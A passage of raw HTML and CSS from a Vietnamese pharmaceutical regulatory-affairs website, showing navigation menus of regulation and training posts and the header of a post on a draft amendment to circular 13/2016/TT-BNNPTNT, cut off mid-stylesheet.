td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/giay-moi-tham-du-hoi-thao-doi-thoai-voi-doanh-nghiep-ve-nghi-dinh-36\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gi\u1ea5y m\u1eddi tham d\u1ef1 h\u1ed9i th\u1ea3o \u0111\u1ed1i tho\u1ea1i v\u1edbi doanh nghi\u1ec7p v\u1ec1 ngh\u1ecb \u0111\u1ecbnh qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/36847277_2039692529438514_9214696756967636992_n-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/36847277_2039692529438514_9214696756967636992_n-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/36847277_2039692529438514_9214696756967636992_n-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Gi\u1ea5y m\u1eddi tham d\u1ef1 h\u1ed9i th\u1ea3o \u0111\u1ed1i tho\u1ea1i v\u1edbi doanh nghi\u1ec7p v\u1ec1 ngh\u1ecb \u0111\u1ecbnh qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" title=\"Gi\u1ea5y m\u1eddi tham d\u1ef1 h\u1ed9i th\u1ea3o \u0111\u1ed1i tho\u1ea1i v\u1edbi doanh nghi\u1ec7p v\u1ec1 ngh\u1ecb \u0111\u1ecbnh qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/training\/\" class=\"td-post-category\">Training\/T\u1eadp hu\u1ea5n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/giay-moi-tham-du-hoi-thao-doi-thoai-voi-doanh-nghiep-ve-nghi-dinh-36\/\"  rel=\"bookmark\" title=\"Gi\u1ea5y m\u1eddi tham d\u1ef1 h\u1ed9i th\u1ea3o \u0111\u1ed1i tho\u1ea1i v\u1edbi doanh nghi\u1ec7p v\u1ec1 ngh\u1ecb \u0111\u1ecbnh qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\">Gi\u1ea5y m\u1eddi tham d\u1ef1 h\u1ed9i th\u1ea3o \u0111\u1ed1i tho\u1ea1i v\u1edbi doanh nghi\u1ec7p...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tai-lieu-tap-huan-thong-tu-11-2018-tt-byt-quan-ly-chat-luong-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 11\/2018\/TT-BYT qu\u1ea3n l\u00fd ch\u1ea5t l\u01b0\u1ee3ng thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/vnras9-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/vnras9-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/vnras9-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"t\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 11\" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 11\/2018\/TT-BYT qu\u1ea3n l\u00fd ch\u1ea5t l\u01b0\u1ee3ng thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/training\/\" class=\"td-post-category\">Training\/T\u1eadp hu\u1ea5n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tai-lieu-tap-huan-thong-tu-11-2018-tt-byt-quan-ly-chat-luong-thuoc\/\"  rel=\"bookmark\" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 11\/2018\/TT-BYT qu\u1ea3n l\u00fd ch\u1ea5t l\u01b0\u1ee3ng thu\u1ed1c\">T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 11\/2018\/TT-BYT qu\u1ea3n l\u00fd ch\u1ea5t l\u01b0\u1ee3ng...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tai-lieu-tap-huan-thong-tu-01-2018-tt-byt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 01\/2018\/TT-BYT quy \u0111\u1ecbnh ghi nh\u00e3n thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/VNRAS69-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/VNRAS69-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/VNRAS69-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 01\/2018\/TT-BYT\" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 01\/2018\/TT-BYT quy \u0111\u1ecbnh ghi nh\u00e3n thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/registration-material\/\" class=\"td-post-category\">Registration Material\/T\u00e0i li\u1ec7u \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tai-lieu-tap-huan-thong-tu-01-2018-tt-byt\/\"  rel=\"bookmark\" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 01\/2018\/TT-BYT quy \u0111\u1ecbnh ghi nh\u00e3n thu\u1ed1c\">T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 01\/2018\/TT-BYT quy \u0111\u1ecbnh ghi nh\u00e3n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_39","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_39" id="tdi_40" data-td_block_id="tdi_39" data-td_filter_value="" href="https://vnras.com/references/">All</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_41" data-td_block_id="tdi_39" data-td_filter_value="1044" href="https://vnras.com/references/book/">BOOKS/SÁCH</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_42" data-td_block_id="tdi_39" data-td_filter_value="2778" href="https://vnras.com/references/brand-pis/">Brand PIs/HDSD Biệt Dược Gốc</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_43" data-td_block_id="tdi_39" data-td_filter_value="221" href="https://vnras.com/references/drug-formulary-pharmacopoeia/">DF &amp; Pharmacopoeia/Dược Điển &amp; Dược Thư</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_44" data-td_block_id="tdi_39" data-td_filter_value="229" href="https://vnras.com/references/forms/">FORMS/MẪU THỦ TỤC HÀNH CHÍNH</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_45" data-td_block_id="tdi_39" data-td_filter_value="1987" href="https://vnras.com/references/gps-references/">GPs Materials/Tài liệu GPs</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_46" data-td_block_id="tdi_39" data-td_filter_value="234" href="https://vnras.com/references/pharmacovigilance-materials/">PV Materials/Tài liệu cảnh giác Dược</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_47" data-td_block_id="tdi_39" data-td_filter_value="218" href="https://vnras.com/references/registration-material/">Registration Material/Tài liệu đăng ký</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_48" data-td_block_id="tdi_39" data-td_filter_value="1988" href="https://vnras.com/references/training/">Training/Tập huấn</a></div></div><div id=tdi_39 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-2598-qd-byt-ve-viec-ban-hanh-tai-lieu-chuyen-mon-huong-dan-quy-trinh-ky-thuat-ve-dinh-duong-lam-sang/"  rel="bookmark" class="td-image-wrap " title="Công văn số : 2598/QĐ-BYT Bộ Y tế ngày 18 tháng 8 năm 2025 Về việc ban hành tài liệu chuyên môn “Hướng dẫn quy trình kỹ thuật về Dinh dưỡng lâm sàng”" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/08/2598-QD-BYT-2025-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/08/2598-QD-BYT-2025-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/08/2598-QD-BYT-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số : 2598/QĐ-BYT Bộ Y tế ngày 18 tháng 8 năm 2025 Về việc ban hành tài liệu chuyên môn “Hướng dẫn quy trình kỹ thuật về Dinh dưỡng lâm sàng”" title="Công văn số : 2598/QĐ-BYT Bộ Y tế ngày 18 tháng 8 năm 2025 Về việc ban hành tài liệu chuyên môn “Hướng dẫn quy trình kỹ thuật về Dinh dưỡng lâm sàng”" /></a></div>                <a href="https://vnras.com/references/" class="td-post-category">REFERENCES/TÀI LIỆU THAM KHẢO</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-2598-qd-byt-ve-viec-ban-hanh-tai-lieu-chuyen-mon-huong-dan-quy-trinh-ky-thuat-ve-dinh-duong-lam-sang/"  rel="bookmark" title="Công văn số : 2598/QĐ-BYT Bộ Y tế ngày 18 tháng 8 năm 2025 Về việc ban hành tài liệu chuyên môn “Hướng dẫn quy trình kỹ thuật về Dinh dưỡng lâm sàng”">Công văn số : 2598/QĐ-BYT Bộ Y tế ngày 18 tháng 8&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/chuong-12-thieu-mau-va-truyen-hong-cau-ths-bs-ho-hoang-kim-edicu-bv-nguyen-tri-phuong/"  rel="bookmark" class="td-image-wrap " title="Chương 12. Thiếu máu và truyền hồng cầu &#8211; Ths. Bs Hồ Hoàng Kim – EDICU – BV Nguyễn Tri Phương" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  alt="" /></a></div>                <a href="https://vnras.com/references/book/" class="td-post-category">BOOKS/SÁCH</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/chuong-12-thieu-mau-va-truyen-hong-cau-ths-bs-ho-hoang-kim-edicu-bv-nguyen-tri-phuong/"  rel="bookmark" title="Chương 12. Thiếu máu và truyền hồng cầu &#8211; Ths. Bs Hồ Hoàng Kim – EDICU – BV Nguyễn Tri Phương">Chương 12. Thiếu máu và truyền hồng cầu &#8211; Ths. Bs&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/tim-hieu-noi-dung-va-tai-mien-phi-sach-to-nu-kinh-pdf-le-van-suu/"  rel="bookmark" class="td-image-wrap " title="Tìm hiểu nội dung và tải miễn phí sách Tố Nữ kinh PDF &#8211; Lê Văn Sửu" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2024/08/To-nu-kinh-1-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2024/08/To-nu-kinh-1-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2024/08/To-nu-kinh-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Sách Tố Nữ kinh" title="Tìm hiểu nội dung và tải miễn phí sách Tố Nữ kinh PDF &#8211; Lê Văn Sửu" /></a></div>                <a href="https://vnras.com/references/book/" class="td-post-category">BOOKS/SÁCH</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/tim-hieu-noi-dung-va-tai-mien-phi-sach-to-nu-kinh-pdf-le-van-suu/"  rel="bookmark" title="Tìm hiểu nội dung và tải miễn phí sách Tố Nữ kinh PDF &#8211; Lê Văn Sửu">Tìm hiểu nội dung và tải miễn phí sách Tố Nữ&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/free-download-pdf-martindale-the-complete-drug-reference-cap-nhat-day-du-cac-phien-ban-moi-nhat/"  rel="bookmark" class="td-image-wrap " title="FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; cập nhật đầy đủ các phiên bản mới nhất" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2024/04/martindale-1-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2024/04/martindale-1-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2024/04/martindale-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; cập nhật đầy đủ các phiên bản mới nhất" /></a></div>                <a href="https://vnras.com/references/book/" class="td-post-category">BOOKS/SÁCH</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/free-download-pdf-martindale-the-complete-drug-reference-cap-nhat-day-du-cac-phien-ban-moi-nhat/"  rel="bookmark" title="FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; cập nhật đầy đủ các phiên bản mới nhất">FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; cập nhật&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20820"><a href="https://vnras.com/duoc-lieu/">HERBAL MEDICINE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25974"><a href="https://vnras.com/drugs-information/">DRUGS INFORMATION</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://vnras.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://vnras.com/">
                <img src="https://vnras.com/wp-content/uploads/2017/02/vnras-696x179.png" alt="" />
                <span class="td-visual-hidden">Vietnam Regulatory Affairs Society &#8211; Luật Dược Việt Nam</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_49 td_block_template_1">
<style>.tdi_49.td-a-rec{text-align:center}.tdi_49.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_49 .td-element-style{z-index:-1}.tdi_49.td-a-rec-img{text-align:left}.tdi_49.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_49.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a  href="https://trungtamthuoc.com/hoat-chat" rel="dofollow"><img alt="" style="border: 1px dotted #ccc;max-height: 84px;" src="/wp-content/uploads/2024/05/tra-cuu-duoc-thu.jpg" /></a></div>


</div>
</div>                </div>
                    </div>
    </div>

</div>


            </div>



            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://vnras.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in DRAFT REGULATIONS/DỰ THẢO VĂN BẢN" class="entry-crumb" href="https://vnras.com/draft-regulations/">DRAFT REGULATIONS/DỰ THẢO VĂN BẢN</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Dự thảo sửa đổi tư số 13/2016/TT-BNNPTNT</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                


    <article id="post-16431" class="post-16431 post type-post status-publish format-standard has-post-thumbnail category-draft-regulations" itemscope itemtype="https://schema.org/Article">

        <div class="td-post-header">



            <!-- category -->


            <header class="td-post-title">

                <h1 class="entry-title">Dự thảo sửa đổi tư số 13/2016/TT-BNNPTNT</h1>


                




                <div class="td-module-meta-info">

                    <!-- author --><div class="td-post-author-name cs-authorimg"><img width="40" height="40" style="max-width: 40px;float: left;" alt="Longvalor" src="https://www.gravatar.com/avatar/b9959d6fe6964ceca813e74a561c8c74?s=80"/><a href="https://vnras.com/author/longvalor/">Longvalor</a></div>
                    <!-- date --><span class="td-post-date cs-sg" style="margin-top: 5px;">C&#x1EAD;p nh&#x1EAD;t l&#x1EA7;n cu&#x1ED1;i<time style="display: block;margin-top: 10px;" class="entry-date updated td-module-date" datetime="2018-07-17T15:05:18+00:00" >2018-07-17 15:05 UTC+7</time></span>
                    <!-- comments -->
                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-16431">1024</span></div>                    
                    <div class="cs-dotmobi"></div>
                   
                    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored 